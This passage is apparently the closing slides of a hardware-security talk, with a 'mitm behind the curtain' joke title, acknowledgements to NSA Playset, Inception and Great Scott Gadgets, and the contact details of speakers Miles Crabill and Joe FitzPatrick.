

#### **Pay no attention to the mitm behind the curtain**



### **Acknowledgements**

- NSA Playset Crew
- Carsten for his work on Inception (breaknenter.org)
- Great Scott Gadgets
- Dean Pierce
- @snare and  $@$  rezin
- And everyone else!

## **Questions?**

Miles Crabill @milescrabill miles@milescrabill.com milescrabill.com

Joe FitzPatrick @securelyfitz

joefitz@securinghardware.com http://www.securinghardware.com